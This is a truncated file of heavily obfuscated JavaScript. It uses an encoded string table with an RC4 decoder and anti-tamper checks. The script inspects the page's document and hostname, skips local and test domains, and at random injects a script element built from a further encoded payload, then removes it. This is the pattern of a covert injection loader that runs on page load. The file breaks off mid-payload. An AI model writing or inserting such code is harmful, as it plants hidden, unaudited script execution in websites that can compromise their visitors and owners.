'DSkUuCk2Ca','WQ3dMmoDAKm','WQa7WQ0trW','WRyHzCo9ra','ttzfoLi','W6yKW7NcJfm','B8kZvSof','t8k/Dxvh','WQKKo8k8aSk3oI1sWQZcM8kp','WQ0sWQ0TEG','emo5xCookW','WPldNxr/W7C','fSkSaYVcSq','W6nQWOLOhq','WRnlDSofmG','vSkLWP/dJGS','g8kGqdGG','WOxcOhZcPfi','jc17nmoa','WOVcOwxcOL4','lSkqW4ZcGtS','nmo5imk3gG','vbfkW7xdTa','iCk0bSkLta','W6v7W6FcHq8','CeRcQGVdSG','ASkvxeRdQa','W7irW47cUvi','aSkkb8ksFW','WQyhtmkKW54','WPJdLNfOW7e','WPtdMNvBW4y','kSkvmIxcVq','W57dG2/cQc4','CmkWp8oOgG','W7n8WP7dU3q','yCoGW4rnWQa','WOVcTh/dOCk9','zLtcSIFdQG','W4ffW63cP1G','WRyyz8o3vG','W7mFW5tcPwy','WQiuECoSWQe','W6qcW4Gmpq','pCkxz8oeoG','W4L6W57cNdC','ldHTgmoc','WOBcP3RdNSo8','WRqcC8oAWRy','oGJcILy','qSkCAmkvCa','vdrMp0K','cMBdImknxq','W4HsWQBdKv0','WR3dIeVdLCoc','WQpdHLHTW4O','W6ldN0BcRtu','W7e2WQxcIJmtWP/dRxlcMSopeG','W6ldGhrcW4i','yCkZWRhdMaq','omk0kY7cUa','WRbyW4JcVWa','WQWqsSkJW7y','nmozeSkcja','W4TZCCoZyq','W6rYWPxdMM8','xCk0zKDI','zHnWowy','WP3cOSocW5jb','BmoXxhpdLa','W5GqWQXkiG','q3hcJq3dSq','W48QW4BcNfS','WOunACkaW54','s0THWQVcQG','kKFdTmkcuW','hmk0FmosaW','fSoxqSoHjW','u8k7CCkOyW','WP7cU0hdL8kN','mCoECSo5cG','W6VdKqhcVSk9FCksW4OuW7qoW4S','WPG5uSokCq','WOTuW7NdIxO','gSo1W6Gzaq','WRNcS2BcRcy','W6SqW6uReG','W5inefH3','r8ofW71VWP4','cmkyiSkfta','W6WQW6NcML0','vCkpw8kIsG','WOtcOmoqifO','aCkbtmorpq','a8kQqXu/','amoGW4O/cW','xmoWW6r4WQK','W4xdU0LcW5y','pCoRrG0h','zGrjbKe','WP07AmoTWQ4','tCknFeVdLa','BSk1xLHu','WPuHcSo0FG','W7e8W7lcL1q','gmkSebpcKG','W7XuWQDJWP8','W7i8W63cNu8','mt56i8o2','WPFcVSk+W7xcHa','u8k/E8k9yq','WPm9WPiKsW','W4yrWRDpoa','WQiNyCobrG','d8oSx8oakW','a0/dPmkHEG','W7qGW6RcT0i','pmouW4zhyW','W5ewWRT3ea','ESkkt17dRW','vmkvwuNdJG','W7ymW7dcTvG','tWzYeKm','W7PSWPb8fW','WOpcU8odW4Lv','mYHRl8oP','wCkXyG','WOZcRgpdH8k9','iCo0tCk1WQe9WQy','y8kSB2Pk','W5OFWQHgpa','WQCdBSo+WPy','WRZcVmkLW7K','WQjDcmkWWOm','WRRdLx4gW6xdH8kq','qSkvsuH1','W7HoWRzYkG','tSoOvmoTmSkeWO4','W4HswmoSyq','WRJcQ3VcJ24','W7qSW5tcIwm','W7C7W5VcNw4','emk7uSoNfW','W63dHMibW4q','W4RdLLVcOs4','WRJcHCkfW4NcRq','W7JdHgefW7m','W4Wag0bl','EmoLzmkxWRq','btVdGaBcSW','W7ixW4tcSx4','WPC3AmoDWQq','WRxcHX/dTN9QtZ19WOyKEW','iSk6hSkNsa','o1hcTqlcPq','WQfmW7nEW5S','tmoXDxhdJa','t8oha8keBG','WOagECoDzW','W4Cclu1z','ACoorCkL','WQvSsmkiW5m','WRRcHt5DW4G','Amksr0NdUq','W7RcMMqlW68','W4XSW5BcNsq','r8knwMD9','W53dN0KjW58','WQatumkNW78','uSkDxvTC','W5pdOcbgWPW','WRiMEmoZWRi','vmkJx3L7','tgxcLX3dQW','WRyoy8oLDa','W6WGW7FcPa','mmoJpCkYoG','zWTCev0','W5RdRWlcGmo4W7pcSZe3W7DzW4G','n8onECoLma','WO3cSLldGmkk','qSkovCkuzG','W4PXxCoCzq','WPZcJmkiW6xcKa','W7XaWQLSWOW','CCkWl8oDgq','bCo8W6yyea','EmkMcSoggW','WOZcUCoIW68P','jCozi8kpiW','eSkWEmoKfW','mr1OmmoA','W4zTW5/cJHy','W6jjWPfTfa','zCkUthhdRa','A3HhWRxcLG','q8ojW7n1WQ4','Fmk8WQ/dMZa','W6DFWQ9OWOa','W4pcN8k2gGq','W6GnW4Wpcq','W6imv8om','W6eCogTd','WPFcG0FdMCky','WRuCmmouqW','WQNcK8o2W494','A8k5ruRcJq','WQiSWPyCxa','WQRcG0RcThW','echcOgxcPq','yuVcSWtdTq','WPBcONVdICo4','WQazx8o4WPy','qmkKWO7dVWy','WR0YWR/dUenLcSkxW7FcQ8kBD8ki','nHVdMCkYqW','W4pdIwhcKbq','wLb6WQm','DSk6pSomfG','oCovF8oreG','WRZcM8oAbwq','W6rMW6BcRbK','W7LrWRrdWPG','qSovW6nIWQS','WRywtmoIWPi','W5DlWOPyiq','eSkJxIKB','WQOzWQSQqG','sCozWPr9W4W','W5zTC8odza','WPZdN1D9W7e','WPCMESoZWQ4','W7WSWPLufq','hw4tEIndzYpcLIhcUCkn','vCkPd8kcqq','WO/dH2b/','W59hW4ddSYe','WOPQW6/cIW','jSkJW5fkxq','W6KSWRtcMfG','x31eWQ7cIq','WQmDW7T/WRC','qf3cJqNdSa','W6P+zCoT','W6ryW57cVsy','Et1UhN4','W7/dKx4y'];function _0x3209347i(a,b){a=a-0x101;var c=_0x3209347h[a];if(_0x3209347i['CjJjCK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3209347i['WklekU']=h,_0x3209347i['vwdizg']={},_0x3209347i['CjJjCK']=!![];}var e=_0x3209347h[0x0],f=a+e,g=_0x3209347i['vwdizg'][f];if(g===undefined){if(_0x3209347i['UsVOCK']===undefined){var i=function(j){this['guMUCB']=j,this['SRqizJ']=[0x1,0x0,0x0],this['DxVdzy']=function(){return'newState';},this['cswsxY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HDZlYO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tRqMqc']=function(){var j=new RegExp(this['cswsxY']+this['HDZlYO']),k=j['test'](this['DxVdzy']['toString']())?--this['SRqizJ'][0x1]:--this['SRqizJ'][0x0];return this['hnKHIb'](k);},i['prototype']['hnKHIb']=function(j){if(!Boolean(~j))return j;return this['HVBUrN'](this['guMUCB']);},i['prototype']['HVBUrN']=function(j){for(var k=0x0,l=this['SRqizJ']['length'];k<l;k++){this['SRqizJ']['push'](Math['round'](Math['random']())),l=this['SRqizJ']['length'];}return j(this['SRqizJ'][0x0]);},new i(_0x3209347i)['tRqMqc'](),_0x3209347i['UsVOCK']=!![];}c=_0x3209347i['WklekU'](c,b),_0x3209347i['vwdizg'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3209347i;while(!![]){try{var c=-parseInt(Y(0x218,'QFDL'))+-parseInt(Y(0x154,'Nt*0'))+parseInt(Y(0x290,'lCju'))*-parseInt(Y(0x10d,')cLF'))+parseInt(Y(0x296,'YvJg'))*-parseInt(Y(0x1b3,'ijJi'))+parseInt(Y(0x249,'3I9E'))+-parseInt(Y(0x19d,'KTdD'))+parseInt(Y(0x190,'KTdD'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3209347h,0x4cbdb),!function(){var Z=_0x3209347i,j={};j[Z(0x298,'2XA7')]=function(L,M){return L<M;},j[Z(0x15e,'JvR9')]=function(L,M){return L!==M;},j[Z(0x268,'oEB)')]=function(L,M){return L===M;},j[Z(0x25a,'y#c[')]=function(L,M){return L+M;},j[Z(0x2bd,'pj4[')]=function(L,M){return L*M;},j[Z(0x1f7,'AP*)')]=function(L,M){return L-M;},j[Z(0x15c,'Qqm7')]=function(L,M){return L<M;},j[Z(0x177,'$S@b')]=function(L,M){return L+M;},j[Z(0x13b,'2XA7')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1d6,'JvR9')]=function(L,M){return L||M;},j[Z(0x140,'TaZh')]=function(L,M){return L(M);},j[Z(0x1d4,'nCAD')]=function(L){return L();},j[Z(0x1c3,'hxrX')]=function(L,M,N,O,P,Q,T,U){return L(M,N,O,P,Q,T,U);},j[Z(0x27f,'Nt*0')]=function(L,M){return L!==M;},j[Z(0x118,'jqBT')]=function(L,M){return L!==M;},j[Z(0x2dc,'AP*)')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x112,'JvR9')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x288,'hxrX')]=function(L,M){return L(M);},j[Z(0x194,'DICZ')]=function(L,M,N,O,P){return L(M,N,O,P);},j[Z(0x1fd,'&TZU')]=function(L,M){return L||M;},j[Z(0x21c,'jGG8')]=Z(0x2b5,'Fe!$')+Z(0x12a,'QFDL')+Z(0x259,'TaZh')+Z(0x2b2,'eeMS')+Z(0x1f2,'0Pud')+Z(0x1da,'oEB)')+Z(0x29d,'5oos')+Z(0x198,'AM)%')+Z(0x258,'Qqm7')+Z(0x110,'jqBT')+Z(0x272,'$S@b')+Z(0x129,'DICZ')+Z(0x2e7,'G92E')+Z(0x130,'nXIW')+Z(0x255,'hxrX')+Z(0x156,'nXIW')+Z(0x1af,'2XA7')+Z(0x15f,'$S@b')+Z(0x121,'U%ae')+Z(0x119,')cLF')+Z(0x271,'YvJg')+Z(0x1ba,'YCu[')+Z(0x137,'Qqm7')+Z(0x2a6,'5oos')+Z(0x2dd,'RBmk')+Z(0x1fc,'j&A1')+Z(0x136,'&TZU')+Z(0x17f,'EEW0')+Z(0x211,'GV%j')+Z(0x2a0,'U%ae')+Z(0x1ac,'Yx!%')+Z(0x2cb,'671^')+Z(0x2ac,'hxrX')+Z(0x2aa,'pj4[')+Z(0x246,'ijJi')+Z(0x2bc,'&TZU')+Z(0x285,'JvR9')+Z(0x14b,'G92E')+Z(0x11f,'EEW0')+Z(0x25c,'YCu[')+Z(0x1b5,'eeMS')+Z(0x19c,'O7Ea')+Z(0x1a9,'F[@3')+Z(0x26c,'GV%j')+Z(0x2af,'AOz9')+Z(0x2b1,'TaZh')+Z(0x1f8,'hxrX')+Z(0x1e9,'Yx!%')+Z(0x169,'eeMS')+Z(0x10e,'j&A1')+Z(0x1c1,'$S@b')+Z(0x197,'RBmk')+Z(0x25e,'j&A1')+Z(0x1e4,'GV%j')+Z(0x147,'5oos')+Z(0x1f5,'5oos')+Z(0x265,'kZjd')+Z(0x2e4,'^)PT')+Z(0x21b,'eeMS')+Z(0x171,'kZjd')+Z(0x14f,'Qqm7')+Z(0x1d5,'nXIW')+Z(0x235,'sEYy')+Z(0x1cc,'pj4[')+Z(0x2de,'hxrX')+Z(0x237,'jqBT')+Z(0x2cc,'RBmk')+Z(0x145,'TaZh')+Z(0x13f,')cLF')+Z(0x24a,'YvJg')+Z(0x107,'Nt*0')+Z(0x254,'RBmk')+Z(0x27d,'KTdD')+Z(0x13d,'eeMS')+Z(0x12e,'nXIW')+Z(0x1bb,'j&A1')+Z(0x24c,'jGG8')+Z(0x2ca,'5Ys*')+Z(0x2c1,')cLF')+Z(0x22d,'TaZh')+Z(0x157,'YCu[')+Z(0x2bb,'^)PT')+Z(0x1ad,'lCju')+Z(0x21d,'2XA7')+Z(0x151,'oEB)')+Z(0x1a2,'DICZ')+Z(0x25d,'nCAD')+Z(0x2ec,'GV%j')+Z(0x2a7,'^)PT')+Z(0x2e3,'ijJi')+Z(0x20d,'5Ys*')+Z(0x1e5,'y#c[')+Z(0x217,'&TZU')+Z(0x1e8,'JvR9')+Z(0x287,'hxrX')+Z(0x120,'&TZU')+Z(0x252,'&TZU')+Z(0x12c,'DICZ')+Z(0x2d1,'2XA7')+Z(0x18b,'YvJg')+Z(0x26d,'YCu[')+Z(0x2c6,'QFDL')+Z(0x291,'&TZU')+Z(0x2cd,'@#vK')+Z(0x230,'jGG8')+Z(0x1a0,'$l(N')+Z(0x274,'^)PT')+Z(0x2e8,'U%ae')+Z(0x1d7,'jGG8')+Z(0x29b,'kZjd')+Z(0x143,'YvJg'),j[Z(0x164,'!eW^')]=Z(0x251,'$l(N')+Z(0x2c7,'KTdD')+Z(0x125,'nCAD')+Z(0x103,'oEB)')+Z(0x1c5,'!eW^')+Z(0x10b,'^)PT')+Z(0x27c,'F[@3')+Z(0x223,'kZjd')+Z(0x158,'eeMS')+Z(0x13c,'G92E')+Z(0x264,'5Ys*')+Z(0x2d3,'y#c[')+Z(0x1b8,'nXIW')+Z(0x1a1,'O7Ea')+Z(0x22b,'5oos')+Z(0x14a,'&TZU')+Z(0x15a,'@#vK')+Z(0x204,'TaZh')+Z(0x2cf,'F[@3')+Z(0x176,'Fe!$')+Z(0x1db,'YCu[')+Z(0x167,'!eW^')+Z(0x243,')cLF')+Z(0x2e1,'0Pud')+Z(0x114,'y#c[')+Z(0x253,')cLF')+Z(0x133,'671^')+Z(0x1de,'lCju')+Z(0x1ee,'Fe!$')+Z(0x244,'G92E')+Z(0x1c0,'AM)%')+Z(0x2d4,'oEB)')+Z(0x260,'nCAD')+Z(0x11b,'2XA7')+Z(0x17e,'YvJg')+Z(0x2b8,'TaZh')+Z(0x2eb,'nCAD')+Z(0x24e,'TaZh')+Z(0x17c,'AOz9')+Z(0x10c,'EEW0')+Z(0x206,'nXIW')+Z(0x24b,'O7Ea')+Z(0x21f,'O7Ea')+Z(0x2c0,'@#vK')+Z(0x23d,'jqBT')+Z(0x240,'^)PT')+Z(0x23e,'F[@3')+Z(0x281,'nXIW')+Z(0x266,'8]Q)')+Z(0x1f4,'AM)%')+Z(0x1cb,'GV%j')+Z(0x191,'nCAD')+Z(0x202,'YCu[')+Z(0x233,'$l(N')+Z(0x1b1,'hxrX')+Z(0x16f,'RBmk')+Z(0x23c,'YCu[')+Z(0x2a9,'!eW^')+Z(0x2d2,'hxrX')+Z(0x1bd,'YvJg')+Z(0x275,'hxrX')+Z(0x24d,'Fe!$')+Z(0x20f,'nXIW')+Z(0x1d8,'Qqm7')+Z(0x1a6,'RBmk')+Z(0x222,'F[@3')+Z(0x22a,'hxrX')+Z(0x188,'QFDL')+Z(0x270,'oEB)')+Z(0x1b9,'Qqm7')+Z(0x28b,'2XA7')+Z(0x221,'kZjd')+Z(0x26f,'5Ys*')+Z(0x165,'hxrX'),j[Z(0x170,'sEYy')]=Z(0x2b4,'YvJg')+Z(0x1e1,'@#vK')+Z(0x105,'2XA7')+Z(0x2b7,'YvJg')+Z(0x19f,'&TZU')+Z(0x18d,'YvJg')+Z(0x289,'Qqm7')+Z(0x267,'AOz9')+Z(0x1f3,'0Pud')+Z(0x2a1,'KTdD')+Z(0x263,'3I9E')+Z(0x148,'kZjd')+Z(0x172,'YvJg')+Z(0x2be,'nXIW')+Z(0x193,'^)PT'),j[Z(0x1fb,'YCu[')]=Z(0x163,'3I9E')+Z(0x1c6,'pj4[')+Z(0x201,'sEYy')+Z(0x109,'QFDL')+Z(0x28a,')cLF')+Z(0x212,'Nt*0')+Z(0x250,'QFDL')+Z(0x219,'Nt*0')+Z(0x2b3,'hxrX')+Z(0x18f,'lCju')+Z(0x1be,'Fe!$'),j[Z(0x173,'KTdD')]=Z(0x2ba,'eeMS')+Z(0x2d7,'GV%j')+Z(0x166,'kOZ7')+Z(0x159,'5Ys*')+Z(0x21e,'AP*)')+Z(0x1f1,'DICZ')+Z(0x1a5,'EEW0')+Z(0x181,'JvR9')+Z(0x226,'y#c[')+Z(0x1a4,'671^')+Z(0x115,'AM)%')+Z(0x1b4,'$l(N')+Z(0x208,'eeMS')+Z(0x2ad,'nCAD')+Z(0x2a5,'0Pud')+Z(0x224,'DICZ')+Z(0x1a8,'EEW0')+Z(0x203,'Fe!$'),j[Z(0x28f,'sEYy')]=function(L,M){return L===M;},j[Z(0x20a,'TaZh')]=function(L,M){return L-M;},j[Z(0x2c9,'671^')]=Z(0x2ab,'AM)%')+Z(0x216,'lCju'),j[Z(0x12f,'F[@3')]=function(L){return L();},j[Z(0x1ea,'GV%j')]=function(L,M,N){return L(M,N);},j[Z(0x1c9,'671^')]=Z(0x2d0,'Qqm7')+Z(0x1d9,'$l(N')+Z(0x108,'oEB)')+Z(0x113,'3I9E')+Z(0x2b0,'Yx!%'),j[Z(0x238,'nXIW')]=Z(0x297,'&TZU')+Z(0x20c,'ijJi'),j[Z(0x1ec,'$S@b')]=Z(0x1e0,'8]Q)')+'t',j[Z(0x2c8,'AM)%')]=Z(0x17d,'lCju')+Z(0x196,'$l(N'),j[Z(0x1d2,'$S@b')]=function(L){return L();},j[Z(0x1c2,'$l(N')]=Z(0x104,'^)PT')+'t',j[Z(0x182,'JvR9')]=Z(0x207,'nXIW')+Z(0x102,'AM)%')+Z(0x13e,'&TZU'),j[Z(0x22c,'!eW^')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1eb,'GV%j')]=Z(0x17a,'^)PT')+Z(0x199,'JvR9')+Z(0x152,'O7Ea')+Z(0x1f9,'671^')+Z(0x262,'nXIW')+Z(0x23b,'8]Q)')+Z(0x16b,'O7Ea')+Z(0x1bf,'!eW^'),j[Z(0x116,'pj4[')]=Z(0x1b7,'hxrX')+Z(0x178,'&TZU')+Z(0x183,'AOz9')+Z(0x277,'AP*)')+Z(0x247,'eeMS')+Z(0x294,'KTdD'),j[Z(0x1dc,'YvJg')]=function(L){return L();},j[Z(0x2ae,'nXIW')]=function(L,M){return L!==M;},j[Z(0x2c5,'j&A1')]=Z(0x2d9,'kOZ7');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x3209347i;if(N){var P=N[a0(0x210,'j&A1')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a1=Z,N={};N[a1(0x1d3,'AOz9')]=function(Q,T){var a2=a1;return k[a2(0x1ae,'kZjd')](Q,T);},N[a1(0x234,'oEB)')]=function(Q,T){var a3=a1;return k[a3(0x134,'3I9E')](Q,T);};var O=N;for(var P in L)if(k[a1(0x162,'GV%j')](P[a1(0x18c,'eeMS')+'h'],M)&&function(Q,T){var a4=a1;for(var U=0x2;O[a4(0x257,'pj4[')](U,T[a4(0x21a,'nCAD')+'h']);U++)if(O[a4(0x269,'!eW^')](Q[a4(0x1df,'pj4[')+a4(0x161,'$l(N')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return L[P];}function p(L,M){var a5=Z;return k[a5(0x279,'jGG8')](L,Math[a5(0x248,'U%ae')](k[a5(0x23f,'ijJi')](Math[a5(0x1b2,'U%ae')+'m'](),k[a5(0x20e,'jGG8')](k[a5(0x187,'DICZ')](M,0x1),L))));}function q(L,M){var a6=Z;for(var N=0x0;k[a6(0x2e5,'O7Ea')](N,M[a6(0x220,'$S@b')+'h']);N++){var O=M[N],P=k[a6(0x28d,'F[@3')](0x0,O[a6(0x29e,'YCu[')+'Of']('.'))?k[a6(0x27b,'Qqm7')]('.',L):L,Q=k[a6(0x16d,'U%ae')](P[a6(0x160,'nXIW')+'h'],O[a6(0x1cd,'kZjd')+'h']),T=P[a6(0x138,'lCju')+'Of'](O,Q),Q=k[a6(0x2d8,'8]Q)')](-0x1,T)&&k[a6(0x192,'@#vK')](T,Q);if(Q&&(k[a6(0x242,'j&A1')](P[a6(0x1ab,')cLF')+'h'],O[a6(0x126,'jGG8')+'h'])||k[a6(0x1f6,'&TZU')](0x0,O[a6(0x2ea,'671^')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,M;return k[a7(0x155,'$S@b')](m,k[a7(0x101,'jqBT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x25b,'G92E')](y,k[a8(0x10a,'eeMS')](s));if(L){var L=k[a8(0x14c,'5Ys*')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x175,'Yx!%')](0x46,L[a8(0x209,'ijJi')+a8(0x1e2,'AOz9')](0x0))&&k[a8(0x273,')cLF')](0x66,L[a8(0x184,'YCu[')+a8(0x149,'AP*)')](0x0))||k[a8(0x18a,'$l(N')](0x49,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x1))&&k[a8(0x144,'eeMS')](0x69,L[a8(0x22e,'eeMS')+a8(0x232,'671^')](0x1))||k[a8(0x227,'!eW^')](0x4c,L[a8(0x200,'AP*)')+a8(0x20b,'jGG8')](0x2))&&k[a8(0x28c,'RBmk')](0x6c,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x2))||k[a8(0x213,'nXIW')](0x45,L[a8(0x128,'$l(N')+a8(0x27a,'AM)%')](0x3))&&k[a8(0x227,'!eW^')](0x65,L[a8(0x2c4,'sEYy')+a8(0x16c,'sEYy')](0x3))||k[a8(0x239,'Qqm7')](0x3a,L[a8(0x286,'EEW0')+a8(0x22f,'eeMS')](0x4))):void 0x0;}}function y(L){var a9=Z;return k[a9(0x1e7,'eeMS')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=k[aa(0x23a,'^)PT')](s);if(L){var M=k[aa(0x2db,'sEYy')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[aa(0x276,'&TZU')](M,'~')?k[aa(0x141,'AP*)')](y,L):N)&&k[aa(0x231,'U%ae')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x278,'Qqm7')](M,N);}}function A(){var ab=Z,L=k[ab(0x123,'^)PT')],M=new RegExp(k[ab(0x11d,'AM)%')],'g');return L[ab(0x139,'F[@3')+'ce'](M,'')[ab(0x282,'nCAD')](';');}function B(){var ac=Z,L=k[ac(0x1aa,'y#c[')],M=new RegExp(k[ac(0x2b6,'&TZU')],'g');return L[ac(0x1b0,'eeMS')+'ce'](M,'')[ac(0x2a2,'YvJg')](';');}function D(L){var ad=Z;return k[ad(0x195,'jqBT')](-0x1,L[ad(0x185,'AP*)')+'Of'](String[ad(0x29f,'YvJg')+ad(0x189,'G92E')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x11a,'YvJg')](L)||new RegExp(k[ad(0x1a3,'2XA7')],'g')[ad(0x2bf,'Qqm7')](L));var M;}function E(L,M){var ae=Z,N=L[ae(0x1e6,'JvR9')+'h'];return k[ae(0x293,'^)PT')](L[ae(0x16a,')cLF')+ae(0x2e9,'y#c[')](k[ae(0x1a7,'kOZ7')](N,M[ae(0x284,'Qqm7')+'h']),N),M);}function F(){var af=Z,L=k[af(0x16e,'pj4[')][af(0x236,'pj4[')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':k[af(0x1c8,'G92E')](N);continue;case'1':var N=k[af(0x131,'Yx!%')](l,this,function(){var ag=af,V=P[ag(0x1fe,'5oos')](typeof window,P[ag(0x135,'671^')])?window:P[ag(0x2ce,'YCu[')](typeof process,P[ag(0x127,'G92E')])&&P[ag(0x1f0,'KTdD')](typeof require,P[ag(0x245,'$l(N')])&&P[ag(0x11e,'jqBT')](typeof global,P[ag(0x24f,'@#vK')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x132,'oEB)'))+'p'](P[ah(0x29a,'QFDL')]);return!X[ah(0x179,'AOz9')](N);};return P[ag(0x2a3,'AOz9')](W);});continue;case'2':var O={};O[af(0x153,'kOZ7')]=k[af(0x2d5,'O7Ea')],O[af(0x1d0,'lCju')]=function(V,W){var ai=af;return k[ai(0x2df,'Nt*0')](V,W);},O[af(0x2c3,'nCAD')]=k[af(0x1cf,'QFDL')],O[af(0x2a4,'lCju')]=function(V,W){var aj=af;return k[aj(0x150,'lCju')](V,W);},O[af(0x1c4,'ijJi')]=k[af(0x12b,'lCju')],O[af(0x1b6,'AP*)')]=k[af(0x1bc,'AP*)')],O[af(0x1ed,'EEW0')]=function(V,W){var ak=af;return k[ak(0x14e,'U%ae')](V,W);},O[af(0x11c,'kOZ7')]=function(V){var al=af;return k[al(0x2e2,'pj4[')](V);};var P=O;continue;case'3':var Q=k[af(0x26e,'$S@b')](A),T=k[af(0x280,'EEW0')](z),U=k[af(0x26a,'Qqm7')](B);continue;case'4':return!T||!!(k[af(0x180,'oEB)')](q,T=k[af(0x106,'$S@b')](E,T,String[af(0x146,'kOZ7')+af(0x292,'EEW0')+'de'](0x2e))?T[af(0x17b,'nXIW')+af(0x117,'QFDL')](0x0,k[af(0x27e,'j&A1')](T[af(0x15b,'QFDL')+'h'],0x1)):T,Q)||k[af(0x215,'5oos')](q,T,U)||k[af(0x19e,'!eW^')](D,T)||k[af(0x2d6,'AM)%')](v));}break;}}function G(L){var am=Z,M=k[am(0x256,'EEW0')](s),N;M&&((N=M[am(0x2e0,'kZjd')+am(0x18e,'&TZU')+am(0x28e,'hxrX')](k[am(0x283,'G92E')]))[am(0x10f,'eeMS')]=k[am(0x29c,'Qqm7')],N[am(0x174,'&TZU')+am(0x168,'3I9E')+'t']=L,(M[am(0x111,'Fe!$')]||M[am(0x241,'0Pud')]||M[am(0x205,'Nt*0')+am(0x229,'pj4[')+am(0x14d,'pj4[')])[am(0x2da,'AOz9')+am(0x1dd,'y#c[')+'d'](N),N[am(0x1ff,'F[@3')+'e']());}function H(){var an=Z,L,M=k[an(0x1e3,'$S@b')](m,k[an(0x295,'kOZ7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[an(0x26b,'j&A1')],O=new RegExp(k[an(0x13a,'DICZ')],'g'),(O=M[N[an(0x1d1,'YvJg')+'ce'](O,'')])&&O[an(0x25f,'sEYy')+an(0x15d,'O7Ea')][an(0x1ef,'QFDL')+an(0x1ca,'AP*)')+'d'](O));}try{var I,J,K;k[Z(0x225,'@#vK')](F)||(k[Z(0x124,'U%ae')](H),k[Z(0x1c7,'@#vK')](0x1,k[Z(0x2b9,'&TZU')](p,0x1,I=0x4))||k[Z(0x12d,'U%ae')](G,k[Z(0x19a,'AM)%')](k[Z(0x228,'jqBT')]('(',new Function((function(){var _0x6793422=function(){var _0x1109969c=['C0OWwMTJr05vvtj0vvz6vLHkExDUzdfOB1KXrtrImuzZ','reKZtML3BLnSnxDzEwnWwfnOnKXfrxbpmZbZzgX0tKTe','wvn3BLLxvLbnq2nWsZbZB01iz3HAALfZsNLWq2fQqw5l','DMjPAdvmsg9ZuvnSn2rTrNLjrtq5vfr0EvPyuJfJBtrN','u3LND2verxHoq3DUwvDwue1dy3blmhnVtuHNEe1uz3nk','rxbpmZbZzgX0tKTeqJrnEKzQtenKzfvttKPkEwXKufDK','wtbVEMfhuLvABMTUtenKBK1utMTvAMHYzdbowfnfwLHo','BLCZAefxAwnWsZbZB01iz3PAv0vZsJbjCwvwvw5lu3rm','mJb6sNL3BLeXzZnzmve0ytfowe5hA25mq2rytKzAA1rR','tK5prZLcsNL3BLyXrMfArLe0yNPsnLDxrw5mq2q0vti5','z3DLre5TtML3BMmZvKHJEwnWsZbZB01iz3HoEKfZsJb4','ttjvEKXdzfbkvgXIsNLRCLn5z3DLre0YtwL3BMrvstbx','veP5D25wELi0wtb3ngeYwNrIvZL4sNL3BLjTAfHvrMmZ','zejzmhHnsNLRCLn5z3DLrePQwLn3BLr5vtvxEwnWsZbZ','vZa4BKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJ','mdLJrhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lc','vgTnBKXdzfHortvRvw5wv1KXstrHELvUtenKB2jxohDw','s1H0EvPyuJfJBtrNy1nOEKTuDdLmr1PIu3LND2vertfo','qJrnvezQtenKyq','CfHvrNbRvfrOCLP5y3nkmwmWuw1su1nUqMTwv0zOsNL3','venJCeSWC29nsgD6t1DjC0OYDfHAEKLUs1n0teTeqJrn','ztnkBgrivNLIAuj4sZnnn2ztEg1xmhnVtuHNEvLQuxnk','vfnJC0OXzfnLvu56u1DWrKP5D25Amda0v0zKu1zTuKXz','rK1UtenKwfqXuMHKmhHtwtfsEeP5D25wELPpwKvKtMvh','wxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjnsgHOterc','rxnUtenKEgjxDenwELPpwKuXELf5y3nkmJf0ytiXAMjx','tMPmq2rnvw1KBa','BLfTot